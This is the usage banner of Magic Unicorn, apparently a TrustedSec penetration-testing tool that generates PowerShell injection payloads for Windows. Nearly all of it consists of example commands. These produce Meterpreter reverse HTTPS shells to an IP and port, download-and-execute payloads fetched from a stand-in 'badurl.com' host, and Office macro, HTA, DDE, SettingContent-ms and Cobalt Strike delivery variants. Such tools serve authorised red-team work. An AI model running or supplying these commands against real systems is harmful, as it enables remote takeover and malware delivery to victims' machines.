 -------------------- Magic Unicorn Attack Vector v3.17 -----------------------------
Native x86 powershell injection attacks on any Windows platform.
Written by: Dave Kennedy at TrustedSec (https://www.trustedsec.com)
Twitter: @TrustedSec, @HackingDave
Credits: Matthew Graeber, Justin Elze, Chris Gates
Happy Magic Unicorns.
Usage: python unicorn.py payload reverse_ipaddr port <optional hta or macro, crt>
PS Example: python unicorn.py windows/meterpreter/reverse_https 192.168.1.5 443
PS Down/Exec: python unicorn.py windows/download_exec url=http://badurl.com/payload.exe
PS Down/Exec Macro: python unicorn.py windows/download_exec url=http://badurl.com/payload.exe macro
Macro Example: python unicorn.py windows/meterpreter/reverse_https 192.168.1.5 443 macro
Macro Example CS: python unicorn.py <cobalt_strike_file.cs> cs macro
HTA Example: python unicorn.py windows/meterpreter/reverse_https 192.168.1.5 443 hta
HTA SettingContent-ms Metasploit: python unicorn.py windows/meterpreter/reverse_https 192.168.1.5 443 ms
HTA Example CS: python unicorn.py <cobalt_strike_file.cs> cs hta
HTA Example SettingContent-ms: python unicorn.py <cobalt_strike_file.cs cs ms
HTA Example SettingContent-ms: python unicorn.py <patth_to_shellcode.txt>: shellcode ms
DDE Example: python unicorn.py windows/meterpreter/reverse_https 192.168.1.5 443 dde
CRT Example: python unicorn.py <path_to_payload/exe_encode> crt
Custom PS1 Example: python unicorn.py <path to ps1 file>
Custom PS1 Example: python unicorn.py <path to ps1 file> macro 500
Cobalt Strike Example: python unicorn.py <cobalt_strike_file.cs> cs (export CS in C# format)
Custom Shellcode: python unicorn.py <path_to_shellcode.txt> shellcode (formatted 0x00 or metasploit)
Custom Shellcode HTA: python unicorn.py <path_to_shellcode.txt> shellcode hta (formatted 0x00 or metasploit)
Custom Shellcode Macro: python unicorn.py <path_to_shellcode.txt> shellcode macro (formatted 0x00 or metasploit)
Generate .SettingContent-ms: python unicorn.py ms
Help Menu: python unicorn.py --help